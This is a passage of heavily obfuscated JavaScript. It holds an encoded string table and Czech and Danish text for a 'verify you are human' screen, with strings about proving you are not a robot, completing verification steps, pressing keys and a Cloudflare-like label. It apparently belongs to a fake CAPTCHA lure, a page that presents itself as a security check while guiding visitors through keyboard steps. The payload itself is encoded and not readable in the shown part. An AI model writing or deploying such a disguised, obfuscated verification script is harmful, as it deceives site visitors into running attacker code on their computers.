29UDgvUDa','jZ48Cgf0AcbKpq','lwnVBg9YoIaJmG','A2ZdOxzLC25Py2u','AxrL','16GG15ZxPnEG15KG16NxNTEE','Aw9UCYbXDwuGDG','mNW0Fdb8m3WXFa','A2fOihLHBMCGDa','rK1XDNK','EMu6ideYChG7zG','0yRqV9c60laUincx0ldqTncW','y29SB3i9iZy1nG','lIbuywTLBIbTBW','zxzVCIbtAwuGzG','BxzoCuq','4ksW4kwn4ksV4kwl4ksciocKLEcLIYdGPiK','igHLBhzLDgLJyq','CZOGmZbWEcbHDq','Aw5KAxf1W6KUieW','mI4WndqGAwq9CG','BUg7R2eSigJdO3KGBG','t1f6t1G','igDLBM9Tigf0Da','yxrSAwvRyw1VCW','vMvYAwz5Aw5NlG','mKXxwhH3l3fIsG','zM9UDc1ZAxPLoG','nZu0mZ48l3jLyW','E3vHFq','iocKMUcKSocKO+cLI+cKGIdGPjxGPySG','mZm1ndmWuNDWtwnS','s3bkExG','igzSzxG7zMXLEa','vvrPrhm','igLUigrYXB5PDgu','nMq2zdzKo2jVCG','AwTZBxvZig5HDq','2kJzHYdyQTIX2kRBJnIO24WG','igrPDhvUANvRAW','uxvHBMrVig5VBG','AwzPy2fJACoZBIW','nsWGlJa4nsWGlG','mtDJmc0WlJq3ma','CgXHDgzVCM0','A2TLihddPsbwzxi','Awq9zgvMCZy2na','osaWlJa0odrZma','ltaUnZqWns0XlG','zgfUAweGEIbRyq','yw4UlI4','iIb0CMfUC2zVCG','B1nmDK4','CgfTyw1Hz2L0yq','zM9UDc1Myw1PBa','qK9pDKC','Aw5NlwXLzNq6ia','lcaTyxbWBguTCW','BIbNzCoNAxjTzxm','B2nOihpdPgTLCMG','mY00lJeYmJyTnG','z2f3ywLUig11Ba','sMPhyMC','CNrHDgeGzgKGCW','2lNzHnMjinMe2yJyRDIPinIN','7jEg7j2eioUvJcaN6Rka7kADj+YDHa','mI42idaGnc44ia','vKXHuMq','DgfYlcbOywDHia','u2fOA2fU','suvgreO','BMFdUM4GCgfZBYa','zwTPzw0Uie1VEG','4ksW4kwn4ksV4ksQ4kwn4ksW4ksM4ksW4kwn4ks2','zSsXBMrHBIbZyCsF','AxrHigjLEMjLza','CNnHBwvUDguUia','ugLsAwm','sg/dOg4GDgJdOg5O','lJiZmtKGmY4ZmW','Bc00lJGTlJeTnq','inIX2kCG2B7BJnI04Ocm2kFySG','AguGDhuGBM9Uia','ntq1idaUmdeYma','CMKU','B3bHy2L0EtOGlG','ihnSDxrMW7zYysa','BgfZCZ0NE3n2zW','mhjLBtTWywrKAq','2ylzIsdyRTI32yJyP9IQ2iWG','C2LHihvUihjVyG','BIjD','iZKZotm5mZ48lW','BNrPlG','iIb4mt0ImtuIia','l2XPBMu+pgXPBG','pgjYpJXZDhjVBG','4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA4lIN4lMi4lIY','z3jPzc1JB2X1Bq','zsbPBsbczxn0W6q','DMvR','vSoKBNrHlI4U','u3rPC2TUXjT0zsa','2lhyRDMe2yCG2lhyPYdAQDIN','Ac0WlJy2nJj2mW','mI4ZndqSmY42oa','vMfODMLZDgeSia','zw5PigKGBMuGza','zgLZCgXHEtPNCG','yw5NA2fOlIbuDq','sNDStgK','uhjLC3mGjIbOBW','yw4GEsbUBYbKzq','q2LLCNbSAxDVCW','msbZDg9WlwnVBa','ndm4odvcAg1dz0S','BNqTD2vPz2H0oG','ignSyxnZpsj7CW','qNv3uhC','2yCG2QNzHnUm2k/yQTIN2yy','sK5zChy','tuDQq08','vMvYAwzPzxjH','ywTZEw9UihnHia','mtq3nZeWndbuuxbUvgq','iokaOIa8l3nWyw4+','t2rYzwrIzq','vgfZBwO','ksaYChGGmNb4ia','4ks14kwn4ksV4kwciocKLEcKSocKQocLHYa','igr1igTHBIbNW6a','ywKGBMvSAwTVia','Agf3ysbHBMrHia','rfjAy3G','2kpyR9Mg2kFzHY4','ugfPBMe','yxnZpsD7C3zNFq','Awr0Ad0Xms4YnW','2yFyS9IQ24ZyRW','2kFzHDMeinQP2yBBJnIV','BIbHBMCGBwDHia','zwD1AxrVlG','u291A3jVBCoT','BNnPDgLVBJOGyq','tMfJACwBBMLQigK','mt0ZmZGUnJmGEa','nZmXnY0WlJG2mW','DdOGmtzWEdT0zq','ic43nxjLBtSGBa','uM9IB3rLCIbZAq','BgvJDhm','rhldVgnRzw4','BgLJA2eGCmoLify','ihn2zZPOB3zLCG','ysbUyw5Nig5HDa','vhj5A2SGB2CGAa','5A6m5OIq5Q+p5lIQ5Q2L6AQK5lIT55Qe5lU75yQH','y3rPB24GyMvSBW','mc4WmZm3idaUma','lJCYmZeGmI4Zoa','mdCWoc0ZlJe0mW','B3i6icnJndrKma','iJ48BgLUzsbJBa','nJjfC1vVwuSWwq','4lIx4lIZ4lIv4lIY4lIH4lIL4lIZ4lIu4lIX4lIA','zwn0nZi5nYb3Aq','DMvKzw7dQsWGysa','ywSGC2vIywXPAW','yxrPzxn0yxbWzq','C2v0pteGC3rVCa','2kFyTTI62lC','B3bLBG','nwGYlJG1odv2mq','psiXlJuIihKYpq','mZuTns4XmZq3ia','ig3HUQ10igpHU6DHia','4ks+iocKLEcKSocLH+cKGUcLPcdGPjxGPl4','odi5otyPihG9mW','rK9vDvO','zxiGBM9YzwzLCG','BvDgwhm','wKXJv1C','lxDLAwDODdOGna','ignSyxnZpsD7CW','7jESioYcRoUEJoYDUoYNGcdTMzxSNBJTLzG','4lIY4lIh4lIT4lI34lMi4lIzioc5Goc4OEc4TW','zxG7zM9UDc1ZAq','BhvTBJTOzwLNAa','4lIb4lIuicyG4lIe4lMj4lIY4lIh4lMe','Ac01mI4YyY0YlG','zxnZW6qSigPVC3m','zwXABgq','wMfUAw0GChj6zq','vMvYAwzPy2eGCq','C2nHBguOms4Wma','mZm4idaUmdC3mG','4lMd4lIR4lMj4lMa4lIQ4lIJ4lMh4lIi4lIQ4lI0','BM9KzcbPzd1Wyq','zgPdq00','EMXWDgu','zc1ZDw5VzcbRDq','idaUntm0yY0WlG','lcbJBgLXDwv6ia','zgeGB3bYyxzPDa','s8oKExr0W7zLAgrV','BgLNBJOGy2vUDa','mtuYidaUmJu1oa','Eenzyw8','mc41mJmXideUmW','DMuGyMhfN2THigi','uhjPDMf0Dw1HCW','z2v0sxrLBq','B3jTpsjYB3rHDa','oIb1BMrLCMXPBG','zsbqyxr2Axj0Aq','lcbHCMLHBcWGCW','ChjHD2r6ACoZigi','y2HHCKnVzgvbDa','zLngueO','sgfUEweGC2vIzq','igTPzwT2AwvUBW','inEP15dxQTEuinEC15aG16G','ENuGzg/eN3j1Bge','zwCGA3zHCIWGAW','A8oHEMfSAsWGXB5L','ieTHCgfNihDHBa','lwnVBg9YoImYmG','ig1HAw50zw5LEG','BJOGmJTTyxjNAq','ntuPo2jVCMrLCG','ufvfB3C','qMvZDmoKDgLNzw4','DMC+idXIpKn0CG','Aw50zxi7zgLZCa','quXgC24','CMfUC2L0Aw9UoG','ignSAwnRifzLCG','4lIP4lII4lMm4lIu4lMj4lIN4lII4lIb4lIY4lIJ','ihnWyw4','lwnVBg9YpsnKnG','ida7Dgv4Dc1HBa','Cg9Qzw7dRs4','lNCZlM9YzY8Xoq','uvDpANa','yw5HBIbRB25LAW','Dg9mB3DLCKnHCW','44gV57AA6kgm44gz44kl5yMn44gR5O6L57AA44gU','CIWGDhjHBNnMBW','ChbLCMnHC2u7lq','ENzpD1O','yMLUza','EIjMAwXSpxvYBa','0lBqTDgc0luSingh0luG0l0','DMvYlMH1Bq','vu1eCwq','B3iGrw1VAMKSia','ihD5A29Uyw5Lia','otiTmc4WmJm3ia','B3iUlI4','DuP3yK0','thHsAM4','yxzHihnPAw7dPca','A2fSigr1igTSAq','ns01lJmYmZuTmq','z2zpwxe','B2jQzwn0','ALffEwy','lM9YzY9IB3q4nq','ignVBNrPBNvHyW','D0fIz1G','CgfKysbWyxbHBG','2yqG2kFzHnIL2kZySDIN2keG','vufeufbOBfLNsG','BMXPXj9PihrHCMe','CMTHlcbRB2TPyq','C3rVCc1JB2XVCG','0lRqSngc0laG0llqUc4','vgvRyw4','zgLLBNrvBML0CW','BMP1DgTHBI4','lJyTmI4XidqUoa','C3bSAxq','qCw+ig5LyNvKB3u','BNvHCI4','lJnOlteXlJn6iG','Ew9Yue4','ywjJzgvMz2HPAG','ihjVDgf0zsGXDa','ntqXiIb4mJ0Inq','16dxKcdxNnEq157xQIdxQDEq','y29UC3rYDwn0BW','2lhyRDMe2yFIGiZyP9UminIO2kC','zK9VAxy','BYb5ihnLz3vYAq','otiGzMLSBc1YDq','DgLVBJOGDMLZAq','ChvZAa','4ksW4ksJiocKUocLHYdGPjxGPl7GPldGPy0','igTYB2T5lcbRBa','v2vYEwzPA293yq','2kFzHnIW2yOG2kRzHsdyP9Me','ChjVC2vZlG','zt0NzgLZCgXHEq','16lxNcdxLnEE16FxNnEt16OG','CM4GDgHPCYiPka','C2LRA2vYAgv0ia','vvPiA3q','Bg9YlxnJAgvTzq','os0WlJaWmtiTmW','lwzSB3C6ihjVDW','ntLyvtCRBvHttG','Bg9YpsnKnMq2za','zSo2CIbKAw4Gyw4','zhrOptyXlJCXna','mYa1mZqUn1y1mW','mdbrnfi2wxjNuq','B24UlI4','yMvUigPLzgvZia','ptuZns45ot48CW','CvD5Dxi','XjbHBMCGEmoHyYbT','lJKWnJzOmI44mW','inQP2yCG2kFzHTIZ2kFzHIa','AhtdPhBdPhqGAM9R','ndKTmc4Wnte0ia','qNuGC2L0zw5PBG','yMvSDw0GBwvSyq','vgjerui','pJXWyxrOigq9iG','B2TVBSsnzw7dQsb2','BguGq29SB3iGrq','ihn2zW','lJa0nJuGmc4WmG','zdzKnIbMAwXSlq','W6tdPcbTDxv0yw1H','A0TRqvK','ntKTms40oti3ia','mZuTmc4WmZCGma','lteUnte0ns0XlG','lJCXmZGGmI44mG','B20GB2TUzsbZDa','ksb7','DcbPA2TLigvYia','rg5SDtbYzMHvCa','lJK3nsbPzd1Yzq','igfSBcaUmxnLyq','lJm0mJqGmc41mG','ndKGmY4XodCXlq','Bfb6uve','rxvUs2C','Ac0ZlJeYnZz2ma','zgvUimo2BMnLigi','44gx44g+44gz','uK93tMy','mgWTns44idf2mW','mZG1BdeUmdC5mG','zgjMvNm','AmoLBgW','zs10zxjTCY8IpG','Dg9LDhnLBMjVCG','C3rYAw5NAwz5','nZC1nc0XlJaYmW','nc4ZntK5Bc00lG','BMqGu2LJAgvYAa','4lIT4lIH4lIv4lMi4lIT4lIc4lIT4lIh4lIe4lI4','qvDVrMG','ugvYzM9YBwfUyW','BeLTvhy','mJi7yM9YzgvYoG','kcnSAw5LyxjhCG','nwWTmtiUntGXlq','DY5JBg91zgzSyq','4ks44ksK4kwn4ksV4ks+4ksQ4ks/4ksKiocKLq','DcbMAwXSpsnKnG','lwrHC2HVzMzZzq','ys9QtenLuNfpua','rhj1AW','igXHBMDRywGGCa','BgTQthy','ysbUzYbWywDRDq','idaUmdCWmIaWlG','ihn1ysbJB25LEa','igrLigfQDwrHia','7j2yioYeSEUkPsaMioUZToYvIa','ndmTmc4WnJqXia','CNv0yw4GEwfUzW','7j20ioQYGoYMNsdRI6JQS4tRPBWG7jMe','wffzwhG','y2XHC3nmAxn0','Ac0XlJC1mZHSlq','mtyTnY44mZa1ia','vhPtzhy','q29TCgXLDgeGBa','AsbLC3nLCMuGDq','twXRuefWtwXSAW','q0DSr20','rg/eN3j1BgfTysa','ptaGC3rVCc1JBW','tfH5uvm','B0nVuMe','AgvPz2H0oIaYnq','AxrPihzHCM5VCW','C3r5Bgu9iMzVBG','otiTmc4WmJe2ia','mt0ImJqUntq2iG','BwfYz2LUoIaWia','uxH0qK4','15KG15txKnEz157xLDEQinEu','0lJqUTcW0yBqUngp','rSo2CIbHDhqGyMu','lcaWo3n0CM9Rzq','D2LKDgG6mZjWEa','DM5vA1a','uMf5ieLeoIa','nJq1ncWWlJeWnq','qg1LzgLHicG','Aw5QyxuGA2vHBq','BgLUA1TYzwW9iG','os4XltmUngmTlG','Ehzcv0u','nZy4EICGzMLSBa','zgvZlG','ihBHU6uGDog7QYbT4BUxAq','ptm1ns44mIb5mq','jIb0W61UAcbI4BQJBW','lJK4od48C3rVCa','qwXIBey','BM8GC2v1ihrLyW','ywTHlIbAywrHyW','DgPVD1G','4BQLDcb2W6bPigDPW6i','ntq2iIb4mJ0ImG','zxL5veK','B3qGyMvUDa','yw51C2LH','Ds4GW5PSB2H5ig0','ksbMAwXSlxj1Ba','igfUzgvUig3dPwq','BgvQig11C2KGCW','DgLHzgeGBgfUzW','msaWlJC3mJvSmG','EMzrz1m','yCoNW6nVlcbWCMvZ','DMDbtu8','q29UzgL6Aw9UAq','C2uGDM9JW6OGW6KG','4ks+iocKUEcLIc4','mdGWmdi0ldi4oa','4ksM4ksS4ks+4ksp4ksbiocKLocKScdGPla','BMuGy2XHC3m9iG','sMzkDNH3vdjLEq','u3LHCMf0','DhldQM4GySoGBIbW','zNjVBunOyxjdBW','AsbTB3jHANuGyG','DgLSzw4GC8sXCMe','idaGms4WodC1lq','igf0igr1igvYia','DefXuKS','lJq1ndeIihGYpq','t0P3CKC','B3vUzdOGi2zMzG','ie5LDwuSiefYAq','5A6m5lQg44gx44gM44gp44gG44gv44ge44cc44k/','BMu7zM9UDc1Myq','ztOGohb4o2zVBG','m3b4o3rYyw5ZAq','oIaXlJeYnxjLBq','2QNzHYdzHTI02kFzHIdyR9IN','inIN2k/yP9Mf2yCG2k/yP9IV','lJGGnc44DJmWlG','0j3qSngc0lJrGDc90lxrGTc1','B2CGAwTRzsbWW6u','mY4ZnJqGmY4Wmq','zsbWCM9ZC2vNDq','wK5bthe','ANPLBIbKyxqGAG','t2ruCKC','nsWXmc41mdzJma','EKLNquu','yxK6zMXLEdTHBa','Ce5NCgy','z2f2zxjUzsbMCG','iduWmdTSAw5Llq','ywrHBgfOig1HBG','Bgjor2S','4lMb4lIB4lMj4lIz4lIE4lI04lIH4lIE4lMm','C3rVCcbVzMzZzq','ChjPDMfJEq','yw7eSxrSyw1HAYa','W61Tig9RBSsBihn0','BMFgSog7NwK','lJaXmduYltaUma','Aw5Nz2fSlcbRBa','zsbHBMDLCYbVyW','CM5VC3qGC2TYyG','44ox44oP44kK44oq44k344o8','idaUodyZmsaWlG','lJCGmI4YltqUoa','ywnLt25vC2uGAq','EuvmzgG','whLmsgXvqwfmoq','ywDRywTHC3vUBW','ncaWlJi2idaUma','7iUT7iUC7jIKlG','sgNHU4D1ihn14BQLDca','rLviENG','wNv3sxK','yxPLrNK','BMPLlI4U','CMvWBgfJzufSBa','0jRqVTcZ0ldrGTc+inc90y/qVa','Z4ppHm6/im+aZRVoT866Z4tpGq','qMHTuLG','CK10u1q','BI1Szwz0oIa4Ca','q2XVDwrMBgfYzq','ndyPiIb4mt0Inq','ncWYlJe2nJGSna','44kT44o844oC44o844oj','EhjPAgG','nc41ndyIihKXpq','igfJDgLLihvPDa','yw4GB2XLAca','Bt0ICM90yxrLka','DMLZyxiGysbZzq','v0vfzvG','FsCGzd0NBtu0lG','ELPLv2K','lwLUzgv4oIa5oq','ms42mdaYDJaUma','wuDVA0O','ms44mZKZBdeUna','zhv0Aw4','AMvTihbYzxzLCG','mde1idaUmdyXnq','lJa4mZmGmc4WnW','EcGTmc4YmdG3mq','tg9HzgvK','z2LRDxqGDxj1Da','zw07ihDPzhrOoG','B2DfzKu','m0rVrI9nzgzPrW','Es8IpG','r2L6BgLSAwS','ndGZltaUntCTmq','mc43mJqXlteUoq','BMvHCJS','ieHLBhzLDgLJyq','ptuWnYbYEd00lG','CcbVzMzZzxq9mq','zhf1Exa','u1H0AMC','t20GDguGyMv3Aq','BxbSzxrVig5Nia','4ksciocKQUcLGUcKSocKVIdGPjxGPl/GPk8','zsbQC3rLimsnBg8','zgvZy3jPChrPBW','imoQDhjLigvMzMu','ndmSidiYnsWGlG','yxrOpJXYzwn0ia','ZReGZR/oU86/ZRRoU863Z4hpJG','2k7yP9I12kKG2kJzGW','yvnPAui','DgLNDw5NC2zLBG','oIbUB25Lo3rYyq','2yyG2kFzHnIN2kRyTDIN2yqG','zhvJDhmVDhvYBG','v2DfqNK','uKHVBxa','nc45mdmGEte9nq','AsbNywXPihrYDq','0l/qVTgb0l7rH9c10l3qUcWG','Exn0zw0SiejSAq','B21WBgv0zwqGAq','C2v0vgLTzq','DgvZDa','4kwn4ksV4ks+4ksQ4ks/4ksKiocKQUcKSca','4lIE4lMb4lIL4lIW4lIb4lIY4lIJ4lIJ4lIX4lIb','mZeZmsaHAw1WBW','AwvUDdCZmJeGEa','0yiUlI4','ptmZmI45mIb4mG','zxmGzg9PDMvUDa','DcbKDsbLCIbTzq','DgzVBgK','AxzwDMu','Dujisfq','ntq2idi0lJu0nG','44cc5lU75yQH5B+f6Ag75OYj54wN5OYh56s655Qe','DfPUqxu','ZQdoSC+eZQ7pG8+eZRuGjIa','o3rLEhqTzgvJBW','ltaUmteYnsaWlG','zw5Zy2GGC2LUza','0lGG0lFqScdqSTc10ydqUnge','nZq4idaUnJu3na','B0PJz1O','Dw50AxzVihn1ia','Bgu9zxzLBM9Kza','ZQppHm6/im+aZRhpGC6SZRJpHq','ps0XmdaZmZCYnW','BNnMB3jTpsjYBW','0lFqScdqTncWinc/0l7rGTcY','AurMtgy','mc4XnJe3yY0WlG','W6b5ihpHU60Gzog7Pw5N','A2eSihbVDhjLyG','igfYzsbODw1HBG','qNDdEhu','idvZigXPBMvHCG','Ag/dOg4GDgJdOg5O','nYaWlJa0ndiGma','qxbWDxLLEIbLDa','rfvMC0vsvhLkrG','qwDjwNm','ssb2zxjPzMLLCG','iMzPBgW9DxjSka','AwHLzxn0ys4Gva','zu9UvxnLigLKpq','ihDOAxrLo2jHyW','Cg9KCSw+Dgu','ugfYysbKzw1VCW','yMfJA2DYB3vUza','igTHDgvYzw0GCW','mdaYnsaWlJaYmW','nJG4BdeYlJy5nW','CNvNyCsnAwPLlIa','rufWuNa','lJy4mtKGmc4XnG','16NxNnEDinEq16OG16BxOTEt','igfUz2vNzwjLBG','CxvLCYbZzwnVBG','yw4GA2vHBwfUyq','BxPMsKC','Z4poSC+cim+aZ4hoV8+eZR/pJq','txb3uha','lteUmZy2mIaZlG','zw50oIbJzw50zq','2kJySDIN24WG2kFyQ9IO2kFyQG','twfUDgvUzxiGCa','AxGOmc4YnJG4mG','ms00idqUoc00EG','y29SB3i6icmWma','zfHJrg8','ACwFBgvTAsb0yw0','pc9Yzwn0pJXYzq','ChjLy2LZysbYzq','Dgv5DgvZAsbZDq','zML4zwq7EI1PBG','4ksc4ksH4kwliocKRUcLH+cKGIWG4ksM','inIN24ZzHTQP2yCG2ltzHDIN','ioc5G+c4Q+c5IEc4GEc4La','ueL3uhe','AuLxndvuCZHhtG','A2TLigvYihjVyG','BwfUBYbJB21WBa','zgLZCgXHEq','2kFzHnIU2lxzInI12yRyQq','ywrPzw50nZmYmW','ic01mduUntK0kq','vwHUCu0','A3LRAxrL','B292DgC','idqYChG7BgLUzq','vMvYAwzPA3vQ','ltaUmdi5nhmTma','B1rxtKi','wmoHyYbTAw5O','ugfPBMeGjIbWAq','E3n2z30','CgTVDM5Py2K','C3vYihzVDhjLia','zxjPBMDZC3rLzW','ntiYnY0WlJa0nG','sLrRBLm','ihnLz3vYAwrHza','nti1ldeUnJG2nG','uITUndLAr0zkoa','Z4iGZ4FpGC61ZRNoRm62ZRxpHa','AxnLigf0igr1ia','o2P1C3rPzNKTyW','igpdOwmGySAW4BUByYa','DwT0AwTHBIbIyq','ZRuGZRRoU865ZROGZ4ppHm63','y2zFAMvS','uhjPDMf0BM9ZDa','DcWGu2vNB2uGvq','qLzSq2u','quncALngsK5bqq','m3b4igzVBNqTCW','BIbHBMrHig1HBG','5lUL5lIl44gU44kI44kV44k344oN44oZ44ks5A6m','owGTmY4Wodu1DG','4lIt4lIb4lMi4lIT4lIz4lIu4lIZ4lMa4lIz4lI0','ufP5qMW','CZOGy2vUDgvYoW','Dc10zxH0lxnPEG','lJrOnteUn3yXmW','CmoLihrHC3rHDhu','tgnhzuLuruvqEG','ywrK','qM5lsMi','s1bJv1a','W6eGDhldRg5Oig7dOa','igrLXj9PBc4GsgK','44gV5A6m5lQg44gN44gn44g+44gB44kt44cc5Q6l','AgvjCfu','zw7dQsbHA2nLiha','iJuUndu0iIb5mG','lJaXotvOmc4Wma','z0C3nMndsvLUAW','q2n1Beu4qufbqq','y3rPB246ignVBa','A2XHDNLL','mc4Wntu4idvLlq','Dd0Xihn0B3aTyW','yY0XlJuXmYaWlG','lJmTmtiUmYaZlG','EuTyAeO','zsbPzd1dihGXpq','Dg9ToIaXCMvToW','DxpdRsbIW710ihnW','mZiZmJm7yM9Yza','mJu1mI0XlJG4oq','BcDVCMrPBMuGAq','0lxqU9c90l7rGDgcinc4ingb','zwn0Aw9UoIbJBW','DxjPDmoPigrLihy','vfv3yxu','ndaW','AhzPC3rHlG','4kspiocKJ+cKLEcLJEcKTUcKQcdGPjxGPyS','uePeAKi','yvDZqxG','Z4ppHm61','BIb1DgvUDguGDq','4lI44lIt4lMa4lIB4lMh4lIz4lIH4lIz4lI44lIP','ywDNAsbKAsb2zq','r2DVqufbqu5tvq','zgyTC3LUDgf4lq','ZR7oTC65im+eZRFoVsdoSC+d','Dgv4Dc9JC3m','CJTKAxnWBgf5oG','XzLHzmoTlcb2igPH','yw50ihzLAwTZBq','16OG15FxMDEz15hxLDEQinEC','ihbLCMX1ig1LBG','Dez0EMe','BNqTzMfTAwX5oG','odm2ndi7Dg9WoG','ZRNoSsdoSC+aZ4WGZ4toT869','io2bToUMRE2vMoYeUoYALc4','u2fSEwDVCW','CM0Gmc4ZCYbSAq','lJa0nJHSmc42nG','mdK0ltaUnZuYoq','u2nSBem','BJT1C2vYlxnLBa','ndG5oc0ZlJeXma','owq5icfPBxbVCG','lY93D3CUDZmUBW','vSoPCMLMAwv6ihe','lJGYmJeTmY43nq','iocKQUcLGUcKSocKVIdGPjxGPldGPjxGPyC','4lMi4lIL4lIW4lIc4lIX4lMj4lIz4lIv4lIT4lIz','ltmUotm3mI0ZlG','0ltqTDc50yhrGTcY0lJqTDgc0l4','16NxMDEB15NxNs4','igjLA3jLzNrLBa','0jJqT9c/0yRqU9c90lxrGTc1ia','EMP0rLG','BgvMDdOGmtzWEa','vhHYzeO','vMLSA8oLCG','yMfKnde7','rhldVgnRzw4Gu2K','AKv2A2e','yMXVy2S','CMvJDcbMAwXSpq','ndiTmc4XnZKYia','Cd48C3rVCcbPza','BMrtDxbWB3j0zq','lI4U','pc9SAw5LpJXSAq','lxDLAwDODdOGnq','nc4ZltuUms00lG','BwHsC00','7jMe66om7zwy7is47jQulIdSNPhSL4xSNya','mteYncaWlJaWna','DhLWzq','sfvXswy','mY4G','mc4WnJi1ltaUma','igXHBMDRywGUia','vgfYA2LZDgv0yq','EgLVBIbHDMfUDa','44gp44gG44gv44ge44cc','4ksW4kwh4ksc','B2XNzsb1BMqGBG','B24UA2v5','zu1pEfO','Bgf5oIbMBgv4oW','pJXZDg9WigLKpq','mZi0ndqWnhroyuvpwa','BYbZzsb2B2pdQIa','16NxNnEE15JxLc4','W7PRB2X5ihOGA2e','yvfYs0O','zM9YzsbWCM9Jzq','EMu6idHWEdTMBW','wvzPuem','oejLzNnMk1iRua','vM9SDg9VAsbKzq','BIb0AguGB3jKzq','rM9YimoLigjLDMK'];_0x467a=function(){return _0x2c3a60;};return _0x467a();}_0x1c668a[_0x4841e1(0x5f8,0x24f,0xada,-0x47)]=_0x4841e1(0x19a,-0x86,-0x2cd,0x73c),_0x1c668a['ver.hum.co'+'mp']=_0x26399c(0xe38,0xc76,0x1338,0xec0)+_0x26399c(0xee9,0x874,0xadd,0x961)+_0x26399c(0xa19,0xb2e,0x9e5,0xdf9)+_0x4841e1(0x29f,-0x105,-0x2d7,0x2e0)+_0x26399c(0xfff,0xacd,0x112e,0xd61)+'věk.',_0x1c668a[_0x4841e1(0x6ed,0xb9,0x1bc,0x5b8)]='Než\x20bude\x20m'+_0x4841e1(-0x43,0x521,0x61e,-0x1f2)+_0x4841e1(0x16a,0x278,-0x50,-0x4ba)+'ánka\x20potře'+'buje\x20zkont'+_0x4841e1(0x58d,0xb02,0x78b,0x4d9)+'bezpečení\x20'+_0x26399c(-0x13b,-0xae,-0xcd,0x327)+_0x26399c(0xc7b,0x128c,0x637,0xc26),_0x1c668a['ver.hum']=_0x4841e1(0x759,0x4ff,0x21d,0xd07)+_0x26399c(0x6c7,0x906,0x3f6,0x8cd)+_0x4841e1(0x1d,0x3c6,-0x15d,-0x444),_0x1c668a['ver']=_0x4841e1(0x288,-0x15c,0x58e,0x6cf),_0x1c668a[_0x4841e1(0x9d9,0x46d,0x8fa,0x516)]=_0x4841e1(0x87f,0x764,0xa63,0x93c),_0x1c668a[_0x26399c(0x30a,0x944,0x14d,0x601)]='Podmínky',_0x1c668a[_0x26399c(0x94d,0x5cc,0x4a8,0x667)]=_0x26399c(0x12df,0x12ea,0x1026,0xcd2),_0x1c668a['cf']=_0x4841e1(0x9f5,0x841,0xe69,0xbd3),_0x1c668a[_0x4841e1(0x57a,0x1b2,0xa75,0x509)]='Provoz\x20a\x20z'+_0x4841e1(0x42d,0x1d7,-0xb7,0x193)+_0x4841e1(0x4f5,0x40,0x33a,0x374)+_0x26399c(0x40d,0x1d1,0x403,0x2da)+'t\x20',_0x1c668a[_0x26399c(0xd7c,0x965,0x705,0x7b6)]=_0x4841e1(0x25a,0x29a,0xac,0x72)+_0x26399c(0x99d,0x1211,0xa99,0xe8c)+'vací\x20kroky',_0x1c668a['keyboard']=_0x26399c(0x1086,0x9dc,0x5fe,0xb38),_0x1c668a['prove']=_0x4841e1(0x18d,0x24a,0x509,-0x36e)+'okázali,\x20ž'+'e\x20nejste\x20r'+'obot',_0x1c668a[_0x4841e1(0x10d,0x35f,-0x2ab,0x1ae)]='Ověřit',_0x1c668a['complete.t'+_0x26399c(0x6fe,0xbf4,0x4d3,0x791)]=_0x4841e1(0x25a,-0xa5,-0x373,0x781)+_0x26399c(0x13c8,0x129b,0x811,0xe5c)+'ždého\x20krok'+_0x4841e1(0xb59,0xc66,0xc4e,0x58f)+_0x4841e1(0xac3,0xcb1,0x6e2,0x5a0)+_0x26399c(0x8ea,-0x11,0x4dd,0x62c)+_0x4841e1(0xad9,0x10b3,0xcbf,0xd8d)+_0x4841e1(0x1ff,0x280,-0x22,0x3c5)+_0x4841e1(-0x33,0x14c,-0x292,0x163)+_0x4841e1(0x7a7,0xbe4,0xc4b,0x3fa)+_0x4841e1(0x90b,0x7ac,0xba0,0xe14)+'\x20žádné\x20kro'+_0x26399c(0x9c8,0xe51,0xde1,0xa11)+_0x26399c(0x14f,0x812,0x59e,0x50a)+_0x26399c(0x2e2,0xc8b,0x204,0x739),_0x1c668a['press']=_0x26399c(0x1228,0x981,0xaf8,0xec2),_0x1c668a[_0x4841e1(0x63a,0xb25,0xac6,0x4f6)]=_0x4841e1(0x354,-0xe5,0x527,0x963)+_0x26399c(0xd92,0x134a,0x11c4,0xd1f)+'iskněte',_0x1c668a['press.hold']=_0x26399c(0x8a9,0xb82,0x11f6,0xb9b)+_0x4841e1(0xba5,0x1220,0x1130,0xa67),_0x1c668a[_0x4841e1(0xb11,0x1060,0xdb5,0xe86)]=_0x4841e1(0x1cd,0xee,0x6b3,0x6b0)+_0x4841e1(0xa2,0x11a,-0x492,-0x191);var _0x26a40f={};_0x26a40f['title']='Et\x20øjeblik'+_0x26399c(0xa1b,0x2ca,0x9f3,0x4fd),_0x26a40f[_0x4841e1(0x79d,0xa34,0x83b,0x9be)+'mp']=_0x4841e1(0x252,0x516,0xc7,0x2ae)+_0x4841e1(0x9ba,0xb41,0xaa3,0xe29)+_0x4841e1(-0x51,0x5a8,-0xe4,0x1c5)+_0x26399c(0xdda,0x2f3,0xbe7,0x944)+_0x4841e1(0x16b,0x63f,0xac,-0x417)+_0x26399c(0x9fb,0x6ed,0xd98,0xa4f)+'dling.',_0x26a40f[_0x4841e1(0x6ed,0x76f,0xc69,0x4ba)]=_0x4841e1(0x4b1,-0x1c8,0x1bb,0x43a)+_0x26399c(0x695,0x4b2,0x11,0x579)+_0x26399c(0x9c6,0xae4,0x916,0x7a8)+_0x26399c(0x89e,0xbe3,0x337,0x6c8)+_0x4841e1(0xb67,0x1085,0xb7b,0xfed)+'r\x20du\x20forts'+_0x26399c(0x132,0x911,0x34a,0x302),_0x26a40f[_0x4841e1(0x8ee,0x6ea,0xb1a,0x320)]='Bekræft,\x20a'+_0x4841e1(0xa39,0xb8b,0xada,0x6b4)+_0x4841e1(0x254,0x1dc,0x5d1,-0x14),_0x26a40f[_0x4841e1(0x6fe,0xf5,0x7fc,0x62b)]='Verificere'+_0x26399c(0x349,0x273,0x288,0x370),_0x26a40f[_0x26399c(0x12a9,0xc26,0xe0d,0xd1d)]=_0x26399c(0xc20,0x538,0xc1a,0x937),_0x26a40f[_0x26399c(0x1bd,0x4,0x51c,0x601)]=_0x26399c(0xbf6,0x14b1,0xeb4,0xe3b),_0x26a40f[_0x26399c(0x257,0xa7f,0x4e9,0x667)]=_0x4841e1(0x98e,0xce7,0xe64,0x450),_0x26a40f['cf']=_0x26399c(0xeff,0xca8,0x759,0xd39),_0x26a40f[_0x4841e1(0x57a,0x143,0xb4d,0x4db)]=_0x4841e1(0x5b6,0xb88,0x513,0x6a5)+'\x20sikkerhed'+'\x20ved\x20\x20',_0x26a40f[_0x4841e1(0x472,0x784,0x829,0xa7c)]=_0x4841e1(0x210,-0x3f,-0x450,0x7d6)+'sse\x20verifi'+'kationstri'+'n',_0x26a40f[_0x